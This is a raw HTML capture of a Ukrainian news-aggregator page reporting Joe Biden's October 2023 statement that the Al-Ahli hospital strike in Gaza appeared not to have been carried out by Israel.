

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1697622345-bayden-zayaviv-shcho-udar-po-likarni-v-gazi-zavdav-ne-izrayil.html
body_size: 26548
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Байден заявив, що удар по лікарні в Газі завдав не Ізраїль</title>    <meta name="description" content="Президент США Джо Байден вважає, що удар по лікарні &quot;Аль-Ахлі&quot; у Секторі Газа завдав не Ізраїль. За його словами, це зробила &quot;інша команда&quot;." />
<meta name="keywords" content="Сектор Гази, удар, лікарня, Байден " />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Байден заявив, що удар по лікарні в Газі завдав не Ізраїль" />
<meta property="og:description" content="Президент США Джо Байден вважає, що удар по лікарні &quot;Аль-Ахлі&quot; у Секторі Газа завдав не Ізраїль. За його словами, це зробила &quot;інша команда&quot;." />
<meta property="og:image" content="http://uainfo.org/static/img/_/_/____31078_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1697622345-bayden-zayaviv-shcho-udar-po-likarni-v-gazi-zavdav-ne-izrayil.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/2/623012931_1430553625117989_5142851476779900618_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Байден заявив, що удар по лікарні в Газі завдав не Ізраїль</h1></header>
        <div class="meta hit">
            <time>18.10.2023, 12:52</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">286</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="483041" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Байден заявив, що удар по лікарні в Газі завдав не Ізраїль" src="/static/ckef/img/_2406.jpeg" style="width: 500px; height: 281px;" title="Байден заявив, що удар по лікарні в Газі завдав не Ізраїль" /></p>

<p><em><strong>Президент США Джо Байден вважає, що удар по лікарні "Аль-Ахлі" у Секторі Газа завдав не Ізраїль. За його словами, це зробила "інша команда".</strong></em></p>

<p>Про це повідомляє <a href="https://www.rbc.ua/rus/news/bayden-zayaviv-shcho-udar-likarni-gazi-zavdav-1697620868.html" rel="noreferrer noopener" target="_blank">РБК-Україна</a> з посиланням на <a href="https://news.sky.com/story/israel-hamas-war-latest-updates-gaza-sky-news-live-blog-12978800?postid=6595468#liveblog-body" rel="noopener" target="_blank">Sky News</a>, інформує <strong><a href="https://uainfo.org/">UAINFO.org</a>.</strong></p>

<p>Після прибуття до Тель-Авіва Байден дав спільну пресконференцію з прем&#39;єр-міністром Ізраїлю Беньяміном Нетаньяху.</p>

<p>Американський президент заявив, що "глибоко засмучений і обурений вчорашнім вибухом у лікарні в Газі".</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1697616923-pryamogo-vluchannya-ne-bulo-v-izrayili-zrobili-zayavu-pro-udar.html">Прямого влучання не було. В Ізраїлі зробили заяву про удар по лікарні у Секторі Гази</a></strong></p>

<p>"Судячи з того, що я бачив, здається, що це зробила інша команда, а не ви. Але є багато людей, які не впевнені, тому нам доведеться подолати багато речей", - сказав Байден.</p>

<p>Нетаньяху своєю чергою назвав візит Байдена в Ізраїль "глибоко зворушливим". А Байден пообіцяв, що США подбають про те, щоб Ізраїль мав те, що потрібно для захисту.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://www.rbc.ua/rus/news/bayden-zayaviv-shcho-udar-likarni-gazi-zavdav-1697620868.html" rel="nofollow" target="_blank">РБК-Україна</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A1%D0%B5%D0%BA%D1%82%D0%BE%D1%80+%D0%93%D0%B0%D0%B7%D0%B8" itemprop="keywords">Сектор Гази</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%83%D0%B4%D0%B0%D1%80" itemprop="keywords"> удар</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BB%D1%96%D0%BA%D0%B0%D1%80%D0%BD%D1%8F" itemprop="keywords"> лікарня</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%91%D0%B0%D0%B9%D0%B4%D0%B5%D0%BD" itemprop="keywords"> Байден </a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/483041.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1760426916-bayden-pohvaliv-trampa-za-zusillya-shchodo-pripinennya-viyni.html">
                                                    <img src="//uainfo.org/static/img/_/1/_11_44_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1760426916-bayden-pohvaliv-trampa-za-zusillya-shchodo-pripinennya-viyni.html">Байден похвалив Трампа за зусилля щодо припинення війни у Секторі Гази</a></h3>
                     <p class="meta">14.10.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1756192371-netanyagu-nazvav-udar-po-likarni-v-gazi-tragichnoyu-pomilkoyu-.html">
                                                    <img src="//uainfo.org/static/img/3/_/3___1532_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
